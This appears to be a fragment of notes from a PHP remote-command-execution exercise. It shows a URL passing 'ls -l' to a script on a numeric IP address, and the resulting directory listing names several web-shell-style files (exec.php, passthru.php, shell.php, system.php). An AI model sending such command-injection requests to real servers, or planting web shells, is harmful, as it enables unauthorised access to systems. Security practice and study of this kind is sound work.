 47.113.187.190:90/RCE/system.php?cmd=ls -l
total 52
-rwxrwxrwx 1 www www 655 Sep 17 18:43 1.txt
-rwxrwxrwx 1 www www 836 Sep 17 18:43 111.txt
-rwxrwxrwx 1 www www 394 Sep 17 18:43 123.txt
-rwxrwxrwx 1 www www 448 Sep 17 18:43 2.txt
-rwxrwxrwx 1 www www 164 Sep 17 18:43 ``.php
-rwxrwxrwx 1 www www 896 Sep 17 18:43 doueifyshbqjipqwdeoubdjoswdjeishu.txt
-rwxrwxrwx 1 www www 171 Sep 17 18:43 exec.php
-rwxrwxrwx 1 www www 166 Sep 17 18:43 passthru.php
-rwxrwxrwx 1 www www 210 Sep 17 18:43 popen.php
-rwxrwxrwx 1 www www  23 Sep 17 18:43 sa.php
-rwxrwxrwx 1 www www  19 Sep 17 18:43 shell.php
-rwxrwxrwx 1 www www 177 Sep 17 18:43 shellexec.php
-rwxrwxrwx 1 www www 167 Sep 17 18:43 system.php